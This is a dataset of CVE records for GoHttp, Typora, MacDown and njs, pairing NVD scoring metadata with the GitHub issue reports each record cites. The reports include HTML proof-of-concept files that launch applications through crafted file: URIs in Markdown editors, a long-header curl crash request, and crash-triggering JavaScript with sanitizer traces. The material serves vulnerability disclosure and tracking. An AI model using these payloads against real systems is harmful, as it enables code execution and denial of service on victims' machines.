|
2019-05-24T19:00:10Z
|
https://github.com/fekberg/GoHttp/issues/16
| 445,280,173
| 16
| 391
|
CVE-2019-12160
|
2019-05-17T19:29:00.743
|
GoHTTP through 2017-07-25 has a sendHeader use-after-free.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/fekberg/GoHttp/issues/15"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/fekberg/GoHttp/issues/15"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gohttp_project:gohttp:*:*:*:*:*:*:*:*",
"matchCriteriaId": "AA61125C-0405-4672-892D-3E198E9B895F",
"versionEndExcluding": null,
"versionEndIncluding": "2017-07-25",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"416"
] |
416
|
https://github.com/fekberg/GoHttp/issues/15
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"fekberg",
"GoHttp"
] |
Steps to reproduce:
Compile GoHTTP Server (GCC and ASAN flags/LIBS).
Screen -S server
cd GoHTTP
./GoHTTP
CTRL-A, D (Detach from session)
Screen -S Request
curl 127.0.0.1:$runningport/hi.html
CTRL-A, D
Screen -R server
Dump:
==9215==ERROR: AddressSanitizer: heap-use-after-free on address 0x611000009dc0 at pc 0x7ff1c4d5620b bp 0x7f
fe6d5acce0 sp 0x7ffe6d5ac488
READ of size 2 at 0x611000009dc0 thread T0
#0 0x7ff1c4d5620a in __interceptor_strlen (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x7020a)
#1 0x401d9c in sendHeader (/root/GoHttp/GoHTTP+0x401d9c)
#2 0x4032bc in handleHttpGET (/root/GoHttp/GoHTTP+0x4032bc)
#3 0x4035b7 in receive (/root/GoHttp/GoHTTP+0x4035b7)
#4 0x4037da in handle (/root/GoHttp/GoHTTP+0x4037da)
#5 0x403881 in acceptConnection (/root/GoHttp/GoHTTP+0x403881)
#6 0x4038db in start (/root/GoHttp/GoHTTP+0x4038db)
#7 0x40406d in main (/root/GoHttp/GoHTTP+0x40406d)
#8 0x7ff1c3c2f82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#9 0x401808 in _start (/root/GoHttp/GoHTTP+0x401808)
0x611000009dc0 is located 0 bytes inside of 200-byte region [0x611000009dc0,0x611000009e88)
freed by thread T0 here:
#0 0x7ff1c4d7e2ca in __interceptor_free (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x982ca)
#1 0x40289d in checkMime (/root/GoHttp/GoHTTP+0x40289d)
#2 0x4030f2 in handleHttpGET (/root/GoHttp/GoHTTP+0x4030f2)
#3 0x4035b7 in receive (/root/GoHttp/GoHTTP+0x4035b7)
#4 0x4037da in handle (/root/GoHttp/GoHTTP+0x4037da)
#5 0x403881 in acceptConnection (/root/GoHttp/GoHTTP+0x403881)
#6 0x4038db in start (/root/GoHttp/GoHTTP+0x4038db)
#7 0x40406d in main (/root/GoHttp/GoHTTP+0x40406d)
#8 0x7ff1c3c2f82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
previously allocated by thread T0 here:
#0 0x7ff1c4d7e602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x402f3a in handleHttpGET (/root/GoHttp/GoHTTP+0x402f3a)
#2 0x4035b7 in receive (/root/GoHttp/GoHTTP+0x4035b7)
#3 0x4037da in handle (/root/GoHttp/GoHTTP+0x4037da)
#4 0x403881 in acceptConnection (/root/GoHttp/GoHTTP+0x403881)
#5 0x4038db in start (/root/GoHttp/GoHTTP+0x4038db)
#6 0x40406d in main (/root/GoHttp/GoHTTP+0x40406d)
#7 0x7ff1c3c2f82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-use-after-free ??:0 __interceptor_strlen
Shadow bytes around the buggy address:
0x0c227fff9360: fa fa fa fa fa fa fa fa 00 00 00 00 00 00 00 00
0x0c227fff9370: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c227fff9380: 00 fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff9390: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c227fff93a0: fd fd fd fd fd fd fd fd fd fa fa fa fa fa fa fa
=>0x0c227fff93b0: fa fa fa fa fa fa fa fa[fd]fd fd fd fd fd fd fd
0x0c227fff93c0: fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd fd
0x0c227fff93d0: fd fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c227fff93e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
uname -ar
Linux <redact> 4.4.0-148-generic #174-Ubuntu SMP Tue May 7 12:20:14 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
root@:~/GoHttp# cat httpd.conf
wwwroot /home/frw/public_html/
port 4000
|
Heap Use-After-Free Notification when compiling with ASAN on Ubuntu 16 GCC 5.4
|
https://api.github.com/repos/fekberg/GoHttp/issues/15/comments
| 5
|
2019-05-17T06:04:40Z
|
2019-05-29T18:15:53Z
|
https://github.com/fekberg/GoHttp/issues/15
| 445,278,436
| 15
| 392
|
CVE-2019-12172
|
2019-05-17T23:29:00.237
|
Typora 0.9.9.21.1 (1913) allows arbitrary code execution via a modified file: URL syntax in the HREF attribute of an AREA element, as demonstrated by file:\\\ on macOS or Linux, or file://C| on Windows. This is different from CVE-2019-12137.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/typora/typora-issues/issues/2166"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/typora/typora-issues/issues/2166"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:typora:typora:0.9.9.21.1:*:*:*:*:*:*:*",
"matchCriteriaId": "847DE287-AB48-4DDA-AFAC-63CFF0749DCC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:apple:mac_os_x:-:*:*:*:*:*:*:*",
"matchCriteriaId": "4781BF1E-8A4E-4AFF-9540-23D523EE30DD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:o:linux:linux_kernel:-:*:*:*:*:*:*:*",
"matchCriteriaId": "703AF700-7A70-47E2-BC3A-7FD03B3CA9C1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
},
{
"criteria": "cpe:2.3:o:microsoft:windows:-:*:*:*:*:*:*:*",
"matchCriteriaId": "A2572D17-1DE6-457B-99CC-64AFD54487EA",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] |
[
"22"
] |
22
|
https://github.com/typora/typora-issues/issues/2166
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"typora",
"typora-issues"
] |
## Typora Version 0.9.9.21.1 (1913) Remote Code Execution Vulnerability
### Description:
Typora fails to sanitize input on HTML attributes. Abusing the `
file:\\` URI scheme on HTML attributes can result in arbitrary code execution. The below proof of concepts will execute calculator when opened inside of Typora (MacOS, Linux, Windows). Attached are screenshots as well as the .md files that trigger the vulnerability (PoC.zip).
#### Tested On: MacOS 10.14.2, Ubuntu 18.04, Windows 10
#### Proof of Concepts:
MacOS:
```
<!DOCTYPE html>
<html>
<body>
<p>
Click me!
</p>
<img src="exploit.gif" width="145" height="126"usemap="#exploitmap" alt="exploit" download>
<map name="exploitmap">
<area shape="rect" coords="0,0,82,126" alt="exploit" id="exploitme" href="file:\\\Applications\Calculator.app">
</map>
</body>
</html>
```
Windows:
```
<!DOCTYPE html>
<html>
<body>
<p>
Click me!
</p>
<img src="exploit.gif" width="145" height="126"usemap="#exploitmap" alt="exploit" download>
<map name="exploitmap">
<area shape="rect" coords="0,0,82,126" alt="exploit" id="exploitme" href="file://C|Windows/System32/calc.exe">
</map>
</body>
</html>
```
Linux:
```
<!DOCTYPE html>
<html>
<body>
<p>
Click me!
</p>
<img src="exploit.gif" width="145" height="126"usemap="#exploitmap" alt="exploit" download>
<map name="exploitmap">
<area shape="rect" coords="0,0,82,126" alt="exploit" id="exploitme" href="file:\\\">
</map>
</body>
</html>
```
[PoC.zip](https://github.com/typora/typora-issues/files/2842498/PoC.zip)
|
Typora Version 0.9.9.21.1 (1913) Remote Code Execution Vulnerability
|
https://api.github.com/repos/typora/typora-issues/issues/2166/comments
| 3
|
2019-02-07T20:05:43Z
|
2019-02-17T13:28:20Z
|
https://github.com/typora/typora-issues/issues/2166
| 407,875,218
| 2,166
| 393
|
CVE-2019-12173
|
2019-05-18T00:29:00.250
|
MacDown 0.7.1 (870) allows remote code execution via a file:\\\ URI, with a .app pathname, in the HREF attribute of an A element. This is different from CVE-2019-12138.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/MacDownApp/macdown/issues/1050"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/MacDownApp/macdown/issues/1050"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:macdown_project:macdown:0.7.1:*:*:*:*:*:*:*",
"matchCriteriaId": "C9DE0D4A-C68A-41D7-885D-B543E72D72AD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"22"
] |
22
|
https://github.com/MacDownApp/macdown/issues/1050
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"MacDownApp",
"macdown"
] |
## Macdown Version 0.7.1 (870) Remote Code Execution
Macdown version 0.7.1 (870) is affected by a remote code execution vulnerability. Macdown fails to sanitize input on HTML attributes. Abusing the`file:\\` URI scheme on HTML attributes can result in arbitrary code execution. The attached proof of concept will execute the MacOS Calculator.app when opened inside of Macdown.
PoC (PoC.md):
```
<!DOCTYPE html>
<html>
<body>
<a href="file:\\\Applications\Calculator.app" id=exploit download>
<img src="/images/exploit.jpg" alt="exploit" width="104" height="142">
</a>
<script>
(function download() {
document.getElementById('exploit').click();
})()
</script>
</body>
</html>
```
Screenshot:
<img width="1189" alt="poc" src="https://user-images.githubusercontent.com/10905489/51811729-59d60c80-227c-11e9-800a-be0473f2fceb.png">
[PoC.md.zip](https://github.com/MacDownApp/macdown/files/2801219/PoC.md.zip)
|
Macdown Version 0.7.1 (870) Remote Code Execution
|
https://api.github.com/repos/MacDownApp/macdown/issues/1050/comments
| 7
|
2019-01-28T02:45:54Z
|
2020-12-11T01:05:21Z
|
https://github.com/MacDownApp/macdown/issues/1050
| 403,630,763
| 1,050
| 394
|
CVE-2019-12198
|
2019-05-20T04:29:00.810
|
In GoHttp through 2017-07-25, there is a stack-based buffer over-read via a long User-Agent header.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/fekberg/GoHttp/issues/18"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/fekberg/GoHttp/issues/18"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gohttp_project:gohttp:*:*:*:*:*:*:*:*",
"matchCriteriaId": "50E70401-8EBD-4579-B203-317F1863D27C",
"versionEndExcluding": null,
"versionEndIncluding": "20170725",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"125"
] |
125
|
https://github.com/fekberg/GoHttp/issues/18
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"fekberg",
"GoHttp"
] |
<pre><font color="#EF2929"><b>root@0xGotcha</b></font>:<font color="#729FCF"><b>~/fuzzing/GoHttp</b></font># curl -A "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA" localhost:7000
</pre>
<pre><font color="#EF2929"><b>root@0xGotcha</b></font>:<font color="#729FCF"><b>~/fuzzing/GoHttp</b></font># ./GoHttp
Settings:
Port: 7000
Server root: /home/frw/public_html/
Configuration file: httpd.conf
Logfile: .log
Deamon: 0
=================================================================
<font color="#EF2929"><b>==1666==ERROR: AddressSanitizer: stack-buffer-overflow on address 0x7fff1110bd40 at pc 0x000000487f40 bp 0x7fff1110bae0 sp 0x7fff1110b290</b></font>
<font color="#729FCF"><b>READ of size 513 at 0x7fff1110bd40 thread T0</b></font>
#0 0x487f3f (/root/fuzzing/GoHttp/GoHttp+0x487f3f)
#1 0x51718b (/root/fuzzing/GoHttp/GoHttp+0x51718b)
#2 0x517412 (/root/fuzzing/GoHttp/GoHttp+0x517412)
#3 0x517972 (/root/fuzzing/GoHttp/GoHttp+0x517972)
#4 0x517c21 (/root/fuzzing/GoHttp/GoHttp+0x517c21)
#5 0x517cbc (/root/fuzzing/GoHttp/GoHttp+0x517cbc)
#6 0x518656 (/root/fuzzing/GoHttp/GoHttp+0x518656)
#7 0x7fc656ca009a (/lib/x86_64-linux-gnu/libc.so.6+0x2409a)
#8 0x41d439 (/root/fuzzing/GoHttp/GoHttp+0x41d439)
<font color="#8AE234"><b>Address 0x7fff1110bd40 is located in stack of thread T0 at offset 544 in frame</b></font>
#0 0x51728f (/root/fuzzing/GoHttp/GoHttp+0x51728f)
This frame has 1 object(s):
[32, 544) 'buffer' (line 522)<font color="#8AE234"><b> <== Memory access at offset 544 overflows this variable</b></font>
HINT: this may be a false positive if your program uses some custom stack unwind mechanism or swapcontext
(longjmp and C++ exceptions *are* supported)
SUMMARY: AddressSanitizer: stack-buffer-overflow (/root/fuzzing/GoHttp/GoHttp+0x487f3f)
Shadow bytes around the buggy address:
0x100062219750: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100062219760: 00 00 00 00 <font color="#EF2929"><b>f1</b></font> <font color="#EF2929"><b>f1</b></font> <font color="#EF2929"><b>f1</b></font> <font color="#EF2929"><b>f1</b></font> 00 00 00 00 00 00 00 00
0x100062219770: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100062219780: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x100062219790: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x1000622197a0: 00 00 00 00 00 00 00 00[<font color="#EF2929"><b>f3</b></font>]<font color="#EF2929"><b>f3</b></font> <font color="#EF2929"><b>f3</b></font> <font color="#EF2929"><b>f3</b></font> <font color="#EF2929"><b>f3</b></font> <font color="#EF2929"><b>f3</b></font> <font color="#EF2929"><b>f3</b></font> <font color="#EF2929"><b>f3</b></font>
0x1000622197b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000622197c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000622197d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000622197e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x1000622197f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: <font color="#EF2929"><b>fa</b></font>
Freed heap region: <font color="#AD7FA8"><b>fd</b></font>
Stack left redzone: <font color="#EF2929"><b>f1</b></font>
Stack mid redzone: <font color="#EF2929"><b>f2</b></font>
Stack right redzone: <font color="#EF2929"><b>f3</b></font>
Stack after return: <font color="#AD7FA8"><b>f5</b></font>
Stack use after scope: <font color="#AD7FA8"><b>f8</b></font>
Global redzone: <font color="#EF2929"><b>f9</b></font>
Global init order: <font color="#34E2E2"><b>f6</b></font>
Poisoned by user: <font color="#729FCF"><b>f7</b></font>
Container overflow: <font color="#729FCF"><b>fc</b></font>
Array cookie: <font color="#EF2929"><b>ac</b></font>
Intra object redzone: <font color="#FCE94F"><b>bb</b></font>
ASan internal: <font color="#FCE94F"><b>fe</b></font>
Left alloca redzone: <font color="#729FCF"><b>ca</b></font>
Right alloca redzone: <font color="#729FCF"><b>cb</b></font>
==1666==ABORTING
</pre>
|
stack-buffer-overflow 619 characters in User-Agent string causes stack-overflow.
|
https://api.github.com/repos/fekberg/GoHttp/issues/18/comments
| 2
|
2019-05-19T18:57:53Z
|
2019-05-20T11:57:08Z
|
https://github.com/fekberg/GoHttp/issues/18
| 445,852,089
| 18
| 395
|
CVE-2019-12206
|
2019-05-20T14:29:00.697
|
njs through 0.3.1, used in NGINX, has a heap-based buffer overflow in nxt_utf8_encode in nxt_utf8.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/162"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/162"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:f5:njs:*:*:*:*:*:*:*:*",
"matchCriteriaId": "3F70BB50-E3EC-44F8-BC1A-D514EA261742",
"versionEndExcluding": null,
"versionEndIncluding": "0.3.1",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"787"
] |
787
|
https://github.com/nginx/njs/issues/162
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"nginx",
"njs"
] |
NJS version
```
changeset: 965:e0fdef4eb478
tag: tip
user: Dmitry Volyntsev <xeioex@nginx.com>
date: Thu May 16 15:20:31 2019 +0300
summary: Fixed uninitialized-memory-access in Object.defineProperties().
```
JavaScript testcase:
```js
var v0="@褀+Qh"
while (((((((((((((v0)>>>v0.toUpperCase())+() => {
})+(((((((v0)>>>v0.toUpperCase())+() => {
})+(ReferenceError))+(0>>>0))+0)+0))+0)+0)+0)+0)+0)+0)+0)+0)) {
}
```
JavaScript testcase (b64):
```
dmFyIHYwPSIAAEDopIAAACtRaAAAAAAiCndoaWxlICgoKCgoKCgoKCgoKCh2MCk+Pj52MC50b1VwcGVyQ2FzZSgpKSsoKSA9PiB7Cn0pKygoKCgoKCh2MCk+Pj52MC50b1VwcGVyQ2FzZSgpKSsoKSA9PiB7Cn0pKyhSZWZlcmVuY2VFcnJvcikpKygwPj4+MCkpKzApKzApKSswKSswKSswKSswKSswKSswKSswKSswKSkgewp9Cgo=
```
Valgrind output:
```
==5361== Memcheck, a memory error detector
==5361== Copyright (C) 2002-2017, and GNU GPL'd, by Julian Seward et al.
==5361== Using Valgrind-3.13.0 and LibVEX; rerun with -h for copyright info
==5361== Command: ./build/njs /home/fuzz/encode.js
==5361==
==5361== Invalid write of size 1
==5361== at 0x242704: nxt_utf8_encode (nxt_utf8.c:32)
==5361== by 0x155F04: njs_string_prototype_to_upper_case (njs_string.c:2243)
==5361== by 0x1CF36B: njs_function_native_call (njs_function.c:587)
==5361== by 0x130E2D: njs_vmcode_function_call (njs_vm.c:2061)
==5361== by 0x12BF6F: njs_vmcode_interpreter (njs_vm.c:159)
==5361== by 0x128E0B: njs_vm_start (njs.c:594)
==5361== by 0x1179E4: njs_process_script (njs_shell.c:770)
==5361== by 0x1123C4: njs_process_file (njs_shell.c:619)
==5361== by 0x1123C4: main (njs_shell.c:281)
==5361== Address 0x5efcb00 is 0 bytes after a block of size 8,192 alloc'd
==5361== at 0x4C31E76: memalign (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==5361== by 0x4C31F91: posix_memalign (in /usr/lib/valgrind/vgpreload_memcheck-amd64-linux.so)
==5361== by 0x24923C: nxt_memalign (nxt_malloc.c:26)
==5361== by 0x11E52F: nxt_mp_alloc_cluster (nxt_mp.c:549)
==5361== by 0x11E52F: nxt_mp_alloc_page (nxt_mp.c:514)
==5361== by 0x11F12C: nxt_mp_alloc_small (nxt_mp.c:426)
==5361== by 0x1421F9: njs_string_alloc (njs_string.c:218)
==5361== by 0x12B1B1: njs_string_concat (njs_vm.c:1205)
==5361== by 0x136EC1: njs_vmcode_addition (njs_vm.c:1170)
==5361== by 0x12BF6F: njs_vmcode_interpreter (njs_vm.c:159)
==5361== by 0x128E0B: njs_vm_start (njs.c:594)
==5361== by 0x1179E4: njs_process_script (njs_shell.c:770)
==5361== by 0x1123C4: njs_process_file (njs_shell.c:619)
==5361== by 0x1123C4: main (njs_shell.c:281)
```
Found by [fluff](https://github.com/Samsung/Fluff)
|
heap-buffer-overflow in nxt_utf8_encode (nxt_utf8.c:32)
|
https://api.github.com/repos/nginx/njs/issues/162/comments
| 0
|
2019-05-20T08:18:34Z
|
2019-05-30T14:15:14Z
|
https://github.com/nginx/njs/issues/162
| 445,981,633
| 162
| 396
|
CVE-2019-12207
|
2019-05-20T14:29:00.773
|
njs through 0.3.1, used in NGINX, has a heap-based buffer over-read in nxt_utf8_decode in nxt/nxt_utf8.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
